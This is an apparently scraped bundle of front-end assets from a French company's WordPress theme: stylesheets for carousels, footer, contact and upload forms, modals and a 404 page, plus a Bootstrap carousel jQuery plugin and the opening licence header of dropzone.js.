    font-family: "Europa Light";
    text-transform: uppercase;
    margin-bottom: 10px;
    font-size: 38px;
}

.engagement-item p {
    font-family: "Europa Light";
    font-size: 18px;
    padding-left: 100px;
    padding-top: 20px;
    line-height: 1.2;
}

.engagement-item .section-text {
	padding-top : 115px;
	margin-left: 64px;
	padding-right: 37px;
}



.content-icons {
    display: inline-grid;
    text-align: -webkit-center;
    position: fixed;
    top: 44%;
    left: 2%;
    z-index: 2;
    width: 80px;
}

.lisert-complement {
	
}

.info-complement {
	padding-top: 20px;
	cursor: pointer;
}


.read-more {
	position: relative;
    margin-top: 60px;
    margin-left: 100px;   
    border-radius: 80px;
    width: 250px;
    font-size: 18px;
    text-transform: uppercase;
    padding: 3px;
    border-radius: 80px;
    background-image: linear-gradient(white, white), radial-gradient(circle at top left, #f7c145, #bcb840, #86ab49, #559a55, #25865e);
    background-origin: border-box;
    background-clip: content-box, border-box;
}



.read-more label {
    color: #F7C145;
    font-weight: normal;
    width: 194px;
    text-align: center;
    margin-top: 15px;
    margin-bottom: 15px;
    cursor: pointer;
}

.read-more:after {
    content: "";
    position:absolute;
    background-image: url(http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/right.png);
    background-size: 60%;
    background-repeat: no-repeat;
    top: 39%;
    left: 80%;
    width: 35px;
    height: 20px;
} 

.contact-complement {
	padding-bottom: 30px;
}

.social-icons {
	visibility: hidden;
}

.social-icons.active {
	visibility: visible;
}

.offer-career	 {
	padding-top: 20px;
}

.offer-career p {
	padding-top: 0px;
}

.icon-informations-list {
	list-style: none;
}

.icon-informations-list li {
    width: 35px;
    margin-bottom: 20px;
    margin-right: 20px;
}

.icon-informations-list a.icon-phone div {
    background-image: url(assets/img/icon-informations.svg);
    background-position: 0px 0px;
    background-repeat: no-repeat;
    width: 25px;
    height: 25px;
    
}

.icon-informations-list a.icon-localisation div {
    background-image: url(assets/img/icon-informations.svg);
    background-position: 0px -100px;
    background-repeat: no-repeat;
    width: 25px;
    height: 30px;
}

.icon-informations-list a.icon-mail div {
    background-image: url(assets/img/icon-informations.svg);
    background-position: 0px -50px;
    background-repeat: no-repeat;
    width: 25px;
    height: 25px;
}

.icon-informations-list a.icon-linkedin div {
    background-image: url(assets/img/icon-informations.svg);
    background-position: 0px -150px;
    background-repeat: no-repeat;
    width: 25px;
    height: 30px;
    cursor: pointer;
}

.lisert-complement {
	background-image: url(assets/img/icon-lisert.svg);
	background-repeat: no-repeat;
	width: 50px;
    height: 50px;
    margin-left: 60px;
}

.info-complement {
	background-image: url(assets/img/icon-info.svg);
	background-repeat: no-repeat;
	width: 50px;
    height: 50px;
    cursor: pointer;
    margin-left: 70px;
}

.section-image:after{
    width: 500px;
    height: 538px;
    content : "";
    position:absolute;
    top: -2.5%;
    left: -3%;
    background-image : url(http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/bandeau_orange.svg); 
    background-size: cover;
}

.section-image:before{
    width: 520px;
    height: 538px;
    content : "";
    position:absolute;
    top: -2.5%;
    left: -3%;
    background-image : url(http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/bandeau_gray.svg); 
    background-size: cover;
}

.section-image  {
    width: 500px !important;
    height: 520px;
    background-position: center;
    background-size: cover;
    margin-top: 80px;
    padding-bottom: 60px;
    float: right !important;
}

/*--------------------------------------------------------------
## projects carrousel
--------------------------------------------------------------*/

#owl-carousel-projects {
    position: absolute;
}

#owl-carousel-projects .owl-nav button:focus {
	outline: none;
}

#owl-carousel-projects .owl-nav button {
    position: absolute;
    cursor: pointer;
    width: 100px;
    height: 200px;
}

#owl-carousel-projects button.owl-next {
    top: 90px;
    left: 54%;
}

#owl-carousel-projects button.owl-prev { 
    top: 90px;
    left: 11.4%;
}

#owl-carousel-projects .slide-picture {
	width: 400px;
    height: 300px;
    position: relative;
    top: 85px;
    left: 425px;
}

#owl-carousel-projects button.owl-prev:after {
    content : "";
    background-image: url(http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/fleche-carrousel-gauche.png);
    background-repeat: no-repeat;
    width: 200px;
    height: 200px;
    position: absolute;
    top:30%;
}

#owl-carousel-projects button.owl-next:after {
    content : "";
    background-image: url(http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/fleche-carrousel-droite.png);
    background-repeat: no-repeat;
    width: 200px;
    height: 200px;
    position: absolute;
    top:30%;
    left : 20%;

}

#owl-carousel-projects .slide-project {
    height: calc(100vh - 125px);
}

#owl-carousel-projects .slide-picture {
	height: calc(50vh - 116px);
}

#owl-carousel-projects .project-title {
	display: none;
}

#owl-carousel-projects .description {
    font-family: "Europa Light";
    font-size: 18px;
    width: 80%;
}

#owl-carousel-projects .title {
    font-family: "Europa Bold";
    font-size: 30px;
    width: 80%;
    padding-top: 20px;
}

#owl-carousel-projects .owl-item {
	opacity: 0.1;	
	/*width: 25% !important;*/
	position: relative;
    right: 4%;
   /*width: calc(25vw)!important; */
}

#owl-carousel-projects .owl-item.center {
	opacity: 1;	
}

#owl-carousel-projects .owl-item.center .project-title {
    display: block;
}

#owl-carousel-projects .read-more {
     margin-top: 30px;
     margin-left: 0px;
}

#owl-carousel-projects.owl-carousel .owl-item img {
    height: 250px !important;
}

.list-projects .title-page {
	font-size: 50px;
    font-family: 'Europa Bold';
    padding-top: 55px;
    padding-left: 200px;
    height: 70px;
}

#owl-carousel-projects .owl-stage {
	top: 90px !important;
}



/*--------------------------------------------------------------
## footer
--------------------------------------------------------------*/
footer {
	height: 25px;
	background-color: #dadada;
	font-family: 'Europa Light';
}

.symbole-jaune{
	color: #fff;
    width: 10px;
    background: #0f8061;
    padding: 0px 6.5px;
    border-radius: 50px;
    font-size: 16px;
}

.mention-legal{
	padding-left: 101px !important;
}

.recrutement:hover {
    text-decoration:none !important;
}


.recrutement-text {
	margin-right: 197px;
	font-family: 'Europa Light';
	font-weight: bold;
	color: #3c3c3b !important;
}
.connexion ,
.connected ,
.logout,
.mention-legal,
.recrutement {
	font-family: 'Europa Light';
	font-weight: bold;
	background-color: #fef3da;
	height: 100%;	
	z-index: 1;
	padding-top: 2px;
}

.connexion,
.connected,
.logout,
.mention-legal{
	color: #3c3c3b !important;
	text-decoration: none;
}

.connexion:hover,
.connected:hover,
.logout:hover,
.mention-legal:hover,
.recrutement:hover  {
    text-decoration:  none !important;
    background: #f4c662;
}
.connexion:focus,
.connected:focus,
.logout:focus, 
.mention-legal:focus,
.recrutement:focus {
	text-decoration:  none !important;
}

.connexion,
.connected {
	padding-left: 66px !important;
}
	
.connected:before,
.connexion:before {
    content: "";
    position:absolute;
    background-image: url(assets/img/icon-connexion.svg);
    background-size: 15px;
    background-repeat: no-repeat;
    top: 10%;
    left: 40px;
    width: 50px;
    height: 15px;
}

.logout:after {
	content: "";
    position:absolute;
    background-image: url(assets/img/logout.svg);
    background-size: 15px;
    background-repeat: no-repeat;
    top: 10%;
    left: 120px;
    width: 15px;
    height: 15px;
}

.icon-user {
	background-image: url(assets/img/user_icone.svg);
    background-repeat: no-repeat;
    background-position: center;
    border-bottom: 2px solid #fac245;
    margin: 10px auto !important;
    padding: 50px 10px !important;
    width: 130px;
}	

.logout a{
	padding-right: 10px;
}



/* engagments and services */

.service-item-header img{
	height: 350px;
}


.service-item-container {
	padding: 15px 40px;
    position: relative;
    /*bottom: 185px;*/
    top: -200px;
    background: #f6f6f6;
    box-shadow: 0px 0px 20px 0px #888888;
}
.service-item-title-1 {
	font-family: "Europa Light";
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 0px;
    font-size: 40px;
}
.service-item-title-2 {
	font-family: "Europa Bold";
	color: #fbd06f;
	text-align: center;
    text-transform: uppercase;
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 40px;
}
.service-item-text {
	margin-top: 25px;
	background-color: #f6f6f6;
}
.service-item-text p{
	font-family: "Europa Light";
    font-size: 18px;
    padding-left: 20px;
    padding-right: 20px
}




/** Page service */
.service-item.carousel-inner.vertical .item {
    display: none;
}

.service-item.carousel-inner.vertical .item.active {
    display: block;
    height: calc(100vh - 460px);
}


.page-content-engagements,
.page-content-services {
    background: #f6f6f6;
}

.item.active  .service-item-container {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#f7f6f5+0,f6f6f6+28 */
    background: #f7f6f5; /* Old browsers */
    background: -moz-linear-gradient(top, #f7f6f5 0%, #f6f6f6 28%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f7f6f5 0%,#f6f6f6 28%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f7f6f5 0%,#f6f6f6 28%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6f5', endColorstr='#f6f6f6',GradientType=0 ); /* IE6-9 */
    padding-right: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
}

.item.active .service-item-content.service-item-content-body {
    margin-bottom: -25px;
/*    margin-right: -15px;
    margin-left: -15px;*/
    padding-left: 30px;
    padding-right: 30px;
    background: #f6f6f6;
}

.item.right .service-item-content.service-item-content-body,
.item.left .service-item-content.service-item-content-body {
	margin-right: 0px;
	margin-left: 0px;
}





.progress.row {
    display: flex;
    background:  transparent;
    flex-direction: row;
    align-items: center;
    transform: rotate(90deg);
    width: calc(100vh - 50px);
    height: 50px;
    box-shadow: none;
}

.progress .rest {
    width: 80%;
    border-bottom: 10px solid #fac245 ;
    /*-webkit-transition: width 2s;  
    transition: width 2s;*/
}
.progress .dashed   {
    width: 20%;
    border-bottom: 10px dashed  #fac245;
/*    -webkit-transition: width 2s; 
    transition: width 2s;*/
}

.progress .cursor {
    width: 50px;
    height: 50px;
    background: green;
}


@media (max-width: 1399px) {
	.service-item-container {
		position: absolute !important;
    	bottom: 30px;
	}
	.service-item-header img {
    	height: 260px;
	}
	.section-image {
		height: 500px;
	}
	.engagement-item .section-text {
    	padding-top: 65px;
	}
	.label-password {
		margin-top: 10px;
	}
	.modal-alerts {
		height: 60px;
	}
	.item.active .service-item-container {
		top: -300px;
	}
}

/* carroussel vertical */
.carousel-inner.vertical {
  height: 100%;
}
.carousel-inner.vertical > .item {
  -webkit-transition: .6s ease-in-out top;
  -o-transition: .6s ease-in-out top;
  transition: .6s ease-in-out top;
}
@media all and (transform-3d),
(-webkit-transform-3d) {
  .carousel-inner.vertical > .item {
    -webkit-transition: -webkit-transform .6s ease-in-out;
    -o-transition: -o-transform .6s ease-in-out;
    transition: transform .6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    perspective: 1000;
  }
  .carousel-inner.vertical > .item.next,
  .carousel-inner.vertical > .item.active.right {
    top: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  .carousel-inner.vertical > .item.prev,
  .carousel-inner.vertical > .item.active.left {
    top: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  .carousel-inner.vertical > .item.next.left,
  .carousel-inner.vertical > .item.prev.right,
  .carousel-inner.vertical > .item.active {
    top: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/*.carousel-services  .item.right .service-item-content.service-item-content-body,
.carousel-services  .item.left .service-item-content.service-item-content-body {
    margin-right: -15px;
	margin-left: -15px;
}*/

@media all and (transform-3d),
(-webkit-transform-3d) {
  .carousel-services .carousel-inner.vertical > .item {
    -webkit-transition: initial;
    -o-transition: initial;
    transition: initial;
  }
  .carousel-services .carousel-inner.vertical > .item.next,
  .carousel-services .carousel-inner.vertical > .item.active.right {
    top: initial;
    -webkit-transform: none;
    transform: none;
  }
  .carousel-services .carousel-inner.vertical > .item.prev,
  .carousel-services .carousel-inner.vertical > .item.active.left {
    top: initial;
    -webkit-transform: none;
    transform: none;
  }
  .carousel-services .carousel-inner.vertical > .item.next.left,
  .carousel-services .carousel-inner.vertical > .item.prev.right,
  .carousel-services .carousel-inner.vertical > .item.active {
    top: initial;
    -webkit-transform: none;
    transform: none;
  }
}
.carousel-inner.vertical > .active {
  top: 0;
}
.carousel-inner.vertical > .next,
.carousel-inner.vertical > .prev {
  top: 0;
  height: 100%;
  width: auto;
}
.carousel-inner.vertical > .next {
  left: 0;
  top: 100%;
}
.carousel-inner.vertical > .prev {
  left: 0;
  top: -100%
}
.carousel-inner.vertical > .next.left,
.carousel-inner.vertical > .prev.right {
  top: 0;
}
.carousel-inner.vertical > .active.left {
  left: 0;
  top: -100%;
}
.carousel-inner.vertical > .active.right {
  left: 0;
  top: 100%;
}


.carousel-inner.vertical .item {
  height: calc(100vh - 65px);
}


.page-template-engagements-page .carousel-inner.vertical .item,
.page-content-services .carousel-inner.vertical .item {
  /*height: calc(100vh - 460px);*/
}



/* page contact */
.contact-title h1 {
	font-weight: bold;
	font-size: 40px;
}


.contact-us {
	margin-top: 10px;
}

form.wpcf7-form input{
    height: 40px;
    width: 365px;
    background: #e5e5e5;
    padding-left: 20px;
}


form.wpcf7-form textarea{
    height: 100px;
    width: 365px;
    background: #e5e5e5;
    padding-left: 20px;
    margin-bottom: 20px;
}
form.wpcf7-form .read-more {
	width: 170px;
	height: 45px;
	border-radius: 20px;
	margin-top: 0px;
}
form.wpcf7-form .read-more:after {
	left: 130px;
    top: 36%;
    background-size: auto;
}
input.wpcf7-submit {
    color: #F7C145;
    background: transparent !important;
    position: relative;
    right: 120px;
    top: 7px;
    font-size: 19px;
    font-weight: 700;
    text-transform: uppercase;	
    height: 25px !important;
    padding: 0px;
    border: none;
}

input.wpcf7-submit:focus {
  outline: none;
}
/* end page contact */

#owl-carousel-jobs .owl-nav {
	display: none;
}
#owl-carousel-jobs .owl-dots {
	position: relative;
	left: 60px;
	margin-top: 20px;
}
#owl-carousel-jobs .owl-dots .owl-dot {
	    border: 3px solid #F7C145 !important;
}
#owl-carousel-jobs .owl-dots .owl-dot.active {
    background-color: #f7c145d4 !important;

}

#owl-carousel-projects.owl-carousel .owl-dots.disabled,
#owl-carousel-projects.owl-carousel .owl-nav.disabled {
    display: block;
}


/* to resolve probleme on scroll */
div#owl-carousel-jobs {
width: 500px !important;
}

.carousel-inner.vertical .item {
height: calc(100vh - 65px);
width: 100% !important;
}

.form-submit-button .buttons,
#wp-submit,
#btn-return-login,
.btn-outline {
	font-family: Europa Bold;
	background: #f9ce6c;
    padding: 10px;
    width: 200px;
    border: 2px solid #f9ce6c;
    border-color: #f9ce6c;
    border-radius: 50px;
    font-size: 15px;
    font-weight: bold;
    color: #FFF;
    position: relative;
    bottom: 20px;
    outline: none;
}

#wp-submit {
	margin-top:20px;
	width: 260px;
}

#btn-return-login,
.btn-outline {
	background: #FFF;
	color: #f9ce6c !important;
	margin-top: 10px;
	width: 256px;
}

.form-submit-button .buttons:hover {
	background: #f3b938;
	border-color: #f3b938;
    color: #FFF;
}

.form-submit-button .buttons:focus {
	border-color: #f3b938;
}

.forgot-password {
	top: 40px;
}

.btn-outline {
	bottom: -20px;
}

.btn-outline:hover,
.btn-outline:focus,
.forgot-password:hover,
.forgot-password:focus {
    text-decoration: none;
}

/* file upload */
.toolbar.pull-right {
    display: none;
}

ol#wpfm-bc {
    display: none;
}

div#upload_files_btn_area {
    font-family: Europa Light;
    height: 40px;
    /* font-size: 16px; */
    /* padding-top: 10px; */
    padding: 0px;
    margin: 0px;
}

.btn.btn-success.wpfm-new-select-wrapper{
    width: 100%;
    padding: 0px;
    height: 100%;
    border: none;
}

label.filechooser_lebel {
    width: 100%;
    height: 100%;
    color: #81b9aa !important;
    background-color: #81b9aa !important;
    border-color: #81b9aa !important;
    cursor: pointer;
}

.btn.btn-success.wpfm-new-select-wrapper .filechooser_lebel:after {
   content: "Ajouter fichier";
    /* width: 100%; */
    height: 100%;
    color: #FFF;
    position: absolute;
    left: 80px;
    top: 10px;
}

.btn.btn-success.wpfm-new-select-wrapper:before {
    content: "";
    background: url(http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/icone%2B.png);
    background-repeat: no-repeat;
    width: 50px;
    height: 50px;
    position: absolute;
    left: 15px;
    top: 10px;
}

.wpfm_file_box {
    display: block;
    width: 100% !important;
    margin-bottom: 0px !important;
    padding-bottom: 5px;
}

.wpfm_file_box {
    font-family: Europa Light;
    border-top: none !important;
}

.wpfm_file_box {
	 background: #fef3da;
}
.wpfm_file_box:nth-child(even) {
    background: transparent;
}

.wpfm_user_file {
    border :none;
}

.icon-box.file-box {
    display: none;
}

.wpfm_file_box .file-action {
    top: 0px;
    opacity: 1;
    right: 0px;
    left: inherit;
}

.wpfm-body-area {
    display: flex;
    flex-direction: column;
    position: relative;
    padding-bottom: 40px;
}

.wpfm_upload_files_wrapper {
    position: absolute;
    bottom: 0px;
    width: 100%;
}

div#wpfm-main-wrapper .navbar.navbar-default{
    display: none;
}

.list-files {
	display: none;
}

.list-files.visible{
	display: block;
}

.wpfm_file_box:hover .file-action {
	bottom: -35px !important;
}



a.download-icon.btn {
    background: transparent; 
    background-image: url('/wp-content/themes/metrec/assets/img/file-edit.png');
    background-repeat: no-repeat;
    width: 20px;
    height: 100%;
}

span.dashicons.dashicons-download {
    display: none;
}

.view-icon {
    display: none !important;
}

#wpfm-files-wrapper .file_title {
    text-align: left;
    padding-left: 80px;
}

.wpfm_file_box:before {
    content: "";
    background: url("/wp-content/themes/metrec/assets/img/icone-file.png");
    background-repeat: no-repeat;
    width: 50px;
    height: 50px;
    position: absolute;
    left: 30px;
    top: 10px;
}

.wpfm-new-uploaded-files {
    display: none;
}

.row.licensetxt {
    display: flex;
    justify-content: center;
}



.wpfm_upload_files_wrapper {
    background: #FFF;
    height: auto;
    width: 40vw;
    padding-top: 50px;
}

div#upload_files_btn_area {
    border: none;
}


#lostPasswordForm .submit {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.mentions-legales-container {
    height: 100%;
    overflow-y: scroll;
}

.mentions-legales-container  p {
    font-family: "Europa Light";
    font-size: 18px;
    line-height: 1.2;
}

.mentions-legales-container  h1 {
    font-family: "Europa Bold";
    text-transform: uppercase;
    font-size: 50px;
}


.mentions-legales-container  h2 {
    font-family: "Europa Bold";
}


.modal{
    font-family: 'Europa light';
}

.modal .modal-header {
    background: #fac245;
    border-radius: 5px 5px 0px 0px;
    padding: 0px;
}

.modal .modal-header .close {
	position: relative;
	top: 25px;
	right: 10px;
	z-index: 10;
}


.modal-footer a{  
    color: #FFF;
    font-weight: bold;
}

.title-modal {
    width: 100%;
    display: flex;
    justify-content: center;
}

.title-modal-text {
    font-weight: bold;
    border-bottom: 1px solid;
    padding-bottom: 7px; 
    padding: 10px 20px;   
}



.modal .modal-content-text {
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	padding-top: 30px;
}

.modal a.btn-login {
	text-align: center;
}

.modal .modal-footer {
	display: flex;
	justify-content: center;
	border-top: 0px;
}

.modal .should-login{
	background-image: linear-gradient(white, white), radial-gradient(circle at top left, #f7c145, #bcb840, #86ab49, #559a55, #25865e);
	background-origin: border-box;
	background-clip: content-box, border-box;
	border-radius: 50px;
	padding: 2px;
}

.modal .modal-footer a{
	
	color: #000;
	padding: 4px 35px;

}

div#upload-form {
    margin-top: 20px;
}

#dropzone-error {
	margin-bottom: -20px;
}


#cookie-notice .cn-button {
	font-family: "Europa Light";
    background: #fac245;
    color: #000;
}


.cookie-notice-container {
    font-family: "Europa Light";
    background: #3c3c3b;
}




/* page 404 */
.error404 h1.page-title {
    font-family: "Europa Light", sans-serif;
    font-size: 144px;
    font-weight: normal;
    text-align: center;
}
.error404 .err404-1 {
    font-family: "Europa Light", sans-serif;
    font-size: 36px;
    text-align: center;
}

.error404 .err404-2 {
   	font-family: "Europa Light", sans-serif;
    font-size: 36px;
    text-align: center;
}
.error404 .err404-3 {
    width: 220px;
    height: 39px;
    background: #ffffff;
    padding: 2px !important;
    border-radius: 50px;
    background-image: linear-gradient(white, white), radial-gradient(circle at top left, #f7c145, #bcb840, #86ab49, #559a55, #25865e);
    background-origin: border-box;
    background-clip: content-box, border-box;
    text-align: center;
    font-family: "Europa Light", sans-serif;
    font-size: 14px;
    font-weight: 600;
    margin: 0 auto;
    margin-bottom: 30px;
}

.error404 .err404-3 {
   text-align: center;
   margin-top: 30px;
   margin-bottom: 60px;
}

.error404 .err404-3-2 {
     padding-top: 7px;
}

.error404 .err404-3-2 a {
    font-family: "Europa Light", sans-serif;
    font-size: 16px;
    color: #333333;
    text-align: center;
}

.error404 .err404-3-2 a:hover {
    text-decoration: none;
}

img.service-item-thumbnail {
    object-fit: cover;
    object-position: center;
}

--- FILE ---
content_type: text/css
request_url: https://www.metrec.fr/wp-content/themes/metrec/assets/css/responsive.css?ver=4.9.28
body_size: 2016
content:


@media screen and (max-height: 700px) {


    #owl-carousel-projects.owl-carousel .owl-item img {
    	height: 170px !important;
	}

}

.recrutement {
	background-color: #dadada;
}

@media screen and (max-width: 1369px) {
	
	#menu ul {
	    margin-top: 110px;
	    margin-left: 150px;
	}

	#menu .icons {
	    display: inline-flex;
	    position: absolute;
	    top:	500px;
	    right: 50px;
	}

	.recrutement {
		margin-right: initial;	
	}

	.form-login {
	    margin: 14px 100px 0px 100px;
	}

	.recrutement-text {
		margin-right: 0px;
	}

	.mention-legal {
		margin-left: 0px;
	}

	.read-more {
		margin-top: 0px;
	}


}


@media screen and (max-width: 1354px) {
	.engagement-item .section-image {
		display: none;
	}

	.engagement-item .section-text {
		width: 90%;
	}
}

@media screen and (max-width: 768px) {

	#owl-carousel-projects.owl-carousel .owl-item img {
	    height: 120px !important;
	}

	#owl-carousel-projects {
	    top: 10px;
	}

	#owl-carousel-projects .read-more {
		margin-top: 0px;
	}


	.list-projects .title-page {
		padding-left: 20px;
		padding-top: 0px;
	}

	#owl-carousel-projects .title {
		font-size: 16px;
    	padding-bottom: 10px;
	}

	.read-more {
	    margin-top: 10px;
	    width: 200px;
	}

	.site-content {
	    height: calc(100vh - 116px) !important;
	}

	footer#colophon {
	    height: auto;
	}
	
	footer.site-footer a.mention-legal, footer.site-footer .recrutement, footer.site-footer a.connexion {
		display: block;
		width: 100%;
		height: 26px;
	}

	.mention-legal {
	    padding-left: 40px !important;
	}

	div#nav-iconToggle {
	   right: 20px; 
	}


	.logo img {
	    margin-left: 20px;
	}

	.recrutement {
		padding-left: 37px !important;
	}

	ul#primary-menu {
		margin-left: 0px;
	}

	#menu ul li a {
		font-size: 30px;
	}

	.slide-title {
		left: 40px;
		top:60px;
	}

	.title-1,
	.title-2 {
		font-size: 25px;
		padding-left:50px
	}

	.slide-title:before {
		left: -30px;
	}

	.connected, .logout {
	    display: inline-block;
	    width: 49% !important;
	}

	#login.open {
	    width: 100%;
	}

	#deposit-box #table-deposit-box {
	    margin-right: 15px;
	}

	.engagement-item p {
		padding-left: 0px;
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.metrec.fr/wp-content/themes/metrec/assets/bootstrap/js/bootstrap-carousel.js?ver=1.0
body_size: 7170
content:
/* ========================================================================
 * Bootstrap-carousel by @silviomoreto
 * Bootstrap-carousel is a wrapper of the Carousel plugin from Bootstrap
 * The plugin main object is to reduce the typing from creating
 * a new Carousel while automating some tasks.
 *
 * Plugin developed in the book Bootstrap by Example
 * https://www.packtpub.com/web-development/bootstrap-example
 *
 * Copyright 2016 PACKT Publishing.
 * ========================================================================
 * Licensed under MIT
 * ======================================================================== */


+function ($) {
  'use strict';

  // BOOTSTRAP CAROUSEL CLASS DEFINITION
  // ======================
  var BootstrapCarousel   = function (element, options) {
    this.$element = $(element);
    this.options = $.extend({}, BootstrapCarousel.DEFAULTS, options);

    // Expose public methods
    this.addSlide = BootstrapCarousel.prototype.addSlide;
    this.reload = BootstrapCarousel.prototype.load;

    this.init();
  }

  BootstrapCarousel.VERSION = '1.0.0'
  BootstrapCarousel.DEFAULTS = {
    indicators: true,
    controls: true,
    defaultTitle: '',
    defaultContent: '',
    nextIcon: 'glyphicon glyphicon-chevron-right',
    nextText: 'Next',
    previousIcon: 'glyphicon glyphicon-chevron-left',
    previousText: 'Previous',
    interval: 5000,
    pause: 'hover',
    wrap: true,
    keyboard: true,
  };

  BootstrapCarousel.prototype = {
    template: {
      slide: '<img class="hide" src="{itemImg}" data-title="{itemTitle}" data-content="{itemContent}">',
      carouselInner: '<div class="carousel-inner" role="listbox">{innerContent}</div>',
      carouselItem: '' +
        '<div class="item {activeClass}">' +
          '<img src="{itemImg}">' +
          '<div class="carousel-caption">' +
            '<h3>{itemTitle}</h3>' +
            '<p>{itemContent}</p>' +
          '</div>'+
        '</div>',
      carouselIndicator: '<ol class="carousel-indicators">{indicators}</ol>',
      carouselIndicatorItem: '<li data-target="#{elementId}" data-slide-to="{slideNumber}" {activeClass}></li>',
      carouselControls: '' +
        '<a class="left carousel-control" href="#{elementId}" role="button" data-slide="prev">' +
          '<span class="{previousIcon}" aria-hidden="true"></span>' +
          '<span class="sr-only">{previousText}</span>' +
        '</a>' +
        '<a class="right carousel-control" href="#{elementId}" role="button" data-slide="next">' +
          '<span class="{nextIcon}" aria-hidden="true"></span>' +
          '<span class="sr-only">{nextText}</span>' +
        '</a>',
    },

    init: function () {
      // Check if element has ID
      // case not, throw an exception for the user
      if(!this.$element.attr('id')){
        throw 'You must provide an id for the Bootstrap Carousel element.';
      }

      this.$element.addClass('slide carousel');

      this.load();
    },

    initPlugin: function() {
      this.$element.carousel({
        interval: this.options.interval,
        pause: this.options.pause,
        wrap: this.options.wrap,
        keyboyard: this.options.keyboard
      });
    },

    addSlide: function(itemImg, itemTitle, itemContent) {
      var newSlide = this.template.slide
        .replace(/{itemImg}/, itemImg)
        .replace(/{itemTitle}/, itemTitle)
        .replace(/{itemContent}/, itemContent);
      this.$element.append(newSlide);
      this.load();
    },

    load: function() {
      this.$element.find('.carousel-inner, .carousel-indicators, .carousel-control').remove();
      this.$slides = this.$element.find('> img');
      this.$slides.hide();

      // workaround to remove carousel data for reinitiation
      this.$element.carousel('pause');
      this.$element.removeData('bs.carousel');

      this.$element.append(this.createCarousel());
      this.initPlugin();
    },

    createCarousel: function() {
      var template = '';

      // create slides
      template += this.createSlideDeck();

      // create indicators
      if(this.options.indicators) {
        template += this.createIndicators();
      }

      // create controls
      if(this.options.controls) {
        template += this.createControls();
      }

      return template
    },

    createIndicators: function() {
      var indicatorTemplate = '',
          slide,
          elementId = this.$element.attr('id');

      for (var i = 0; i < this.$slides.length; i++) {
        slide = this.$slides.get(i);

        indicatorTemplate += this.template.carouselIndicatorItem
          .replace(/{elementId}/, elementId)
          .replace(/{slideNumber}/, i)
          .replace(/{activeClass}/, i == 0 ? 'class="active"' : '');
      }

      return this.template.carouselIndicator.replace(/{indicators}/, indicatorTemplate);
    },

    createControls: function() {
      var elementId = this.$element.attr('id');

      return this.template.carouselControls
        .replace(/{elementId}/g, elementId)
        .replace(/{previousIcon}/, this.options.previousIcon)
        .replace(/{previousText}/, this.options.previousText)
        .replace(/{nextIcon}/, this.options.nextIcon)
        .replace(/{nextText}/, this.options.nextText);
    },

    createSlideDeck: function() {
      var slideTemplate = '',
          slide;

      for (var i = 0; i < this.$slides.length; i++) {
        slide = this.$slides.get(i);

        slideTemplate += this.createSlide(
          i == 0 ? 'active' : '',
          slide.src,
          slide.dataset.title,
          slide.dataset.content
        );
      };

      return this.template.carouselInner.replace(/{innerContent}/, slideTemplate);
    },

    createSlide: function(active, itemImg, itemTitle, itemContent) {
      return this.template.carouselItem
          .replace(/{activeClass}/, active)
          .replace(/{itemImg}/, itemImg)
          .replace(/{itemTitle}/, itemTitle || this.options.defaultTitle)
          .replace(/{itemContent}/, itemContent || this.options.defaultContent);
    }

  };

  // BOOTSTRAP CAROUSEL PLUGIN DEFINITION
  // =======================
  function Plugin(option) {

    var args = arguments;
    [].shift.apply(args);

    return this.each(function () {
      var $this = $(this),
          data  = $this.data('bootstrap-carousel'),
          options = $.extend({}, BootstrapCarousel.DEFAULTS, $this.data(), typeof option == 'object' && option),
          value;

      if (!data) {
        $this.data('bootstrap-carousel', (data = new BootstrapCarousel(this, options)));
      }

      if (typeof option == 'string') {
        if (data[option] instanceof Function) {
          value = data[option].apply(data, args);
        } else {
          value = data.options[option];
        }
      }
    })
  }

  var old = $.fn.bCarousel;
  $.fn.bCarousel = Plugin;
  $.fn.bCarousel.Constructor = BootstrapCarousel;


  // BOOTSTRAP CAROUSEL NO CONFLICT
  // =================
  $.fn.bCarousel.noConflict = function () {
    $.fn.bCarousel = old;
    return this;
  }


  // BOOTSTRAP CAROUSEL CLASS LOAD
  // ==============
  $(window).on('load', function () {
    $('.bootstrap-carousel').each(function () {
      var $carousel = $(this);
      Plugin.call($carousel, $carousel.data());
    })
  })

}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.metrec.fr/wp-content/themes/metrec/assets/js/dropzone.js?ver=1.0
body_size: 63597
content:

/*
 *
 * More info at [www.dropzonejs.com](http://www.dropzonejs.com)
 *
 * Copyright (c) 2012, Matias Meno
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
